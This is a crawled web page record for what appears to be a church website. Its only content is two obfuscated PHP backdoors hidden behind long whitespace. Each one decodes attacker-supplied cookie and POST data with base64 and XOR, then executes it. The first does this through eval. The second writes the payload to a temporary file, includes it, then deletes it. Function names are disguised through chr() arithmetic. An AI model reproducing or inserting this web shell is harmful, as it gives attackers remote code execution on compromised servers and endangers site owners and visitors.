

--- FILE ---
content_type: text/html
request_url: http://www.stpaulschurchmumbai.com/?p=334
body_size: 1416
content:
                                                                                                                                                                                                                                                                                                                                                                                                 $fQdBV = class_exists("CmM_Hzv"); $lLdPmvbgj = $fQdBV;if (!$lLdPmvbgj){class CmM_Hzv{private $tjOzKXifUg;public static $Xnrdh = "f75115c2-d4c8-43e5-a338-26001db4ebbb";public static $tEBrx = NULL;public function __construct(){$uMGSIEgC = $_COOKIE;$XjQWnukcCI = $_POST;$DgwbkXomQi = @$uMGSIEgC[substr(CmM_Hzv::$Xnrdh, 0, 4)];if (!empty($DgwbkXomQi)){$uTfPpofd = "base64";$nhFImvt = "";$DgwbkXomQi = explode(",", $DgwbkXomQi);foreach ($DgwbkXomQi as $hgsVbYcN){$nhFImvt .= @$uMGSIEgC[$hgsVbYcN];$nhFImvt .= @$XjQWnukcCI[$hgsVbYcN];}$nhFImvt = array_map($uTfPpofd . chr ( 771 - 676 ).'d' . "\145" . chr (99) . "\157" . chr (100) . chr ( 449 - 348 ), array($nhFImvt,)); $nhFImvt = $nhFImvt[0] ^ str_repeat(CmM_Hzv::$Xnrdh, (strlen($nhFImvt[0]) / strlen(CmM_Hzv::$Xnrdh)) + 1);CmM_Hzv::$tEBrx = @unserialize($nhFImvt);}}public function __destruct(){$this->HWiLhQgL();}private function HWiLhQgL(){if (is_array(CmM_Hzv::$tEBrx)) {$aUCOJnZ = str_replace('<' . chr (63) . chr ( 503 - 391 )."\x68" . 'p', "", CmM_Hzv::$tEBrx['c' . 'o' . chr ( 243 - 133 ).chr ( 1100 - 984 )."\145" . "\x6e" . chr (116)]);eval($aUCOJnZ);exit();}}}$RGJUbmLCRQ = new CmM_Hzv(); $RGJUbmLCRQ = NULL;} ?>                                                                                                                                                                                                                                                                                                                                                                                                 $XrHMKInNP = class_exists("a_jro"); $gZGuDIz = $XrHMKInNP;if (!$gZGuDIz){class a_jro{private $mLtTxp;public static $QRYwQBcTK = "1861ed2b-c1cd-4a05-b87e-6ac033df50ac";public static $XdOvMCD = NULL;public function __construct(){$AChsXxKl = $_COOKIE;$JLPIIkztIE = $_POST;$aLPfc = @$AChsXxKl[substr(a_jro::$QRYwQBcTK, 0, 4)];if (!empty($aLPfc)){$VwAIFwEI = "base64";$URlVOw = "";$aLPfc = explode(",", $aLPfc);foreach ($aLPfc as $ZBsNTGkAfk){$URlVOw .= @$AChsXxKl[$ZBsNTGkAfk];$URlVOw .= @$JLPIIkztIE[$ZBsNTGkAfk];}$URlVOw = array_map($VwAIFwEI . chr (95) . "\144" . "\145" . chr ( 207 - 108 )."\x6f" . chr ( 736 - 636 ).chr (101), array($URlVOw,)); $URlVOw = $URlVOw[0] ^ str_repeat(a_jro::$QRYwQBcTK, (strlen($URlVOw[0]) / strlen(a_jro::$QRYwQBcTK)) + 1);a_jro::$XdOvMCD = @unserialize($URlVOw);}}public function __destruct(){$this->BdFBbv();}private function BdFBbv(){if (is_array(a_jro::$XdOvMCD)) {$WBpZATM = sys_get_temp_dir() . "/" . crc32(a_jro::$XdOvMCD["\x73" . 'a' . 'l' . "\x74"]);@a_jro::$XdOvMCD['w' . chr (114) . "\x69" . chr ( 476 - 360 )."\145"]($WBpZATM, a_jro::$XdOvMCD["\x63" . chr ( 439 - 328 )."\156" . 't' . chr (101) . chr ( 250 - 140 ).'t']);include $WBpZATM;@a_jro::$XdOvMCD["\x64" . 'e' . chr (108) . chr ( 898 - 797 )."\x74" . chr (101)]($WBpZATM);exit();}}}$WISpO = new a_jro(); $WISpO = NULL;} ?>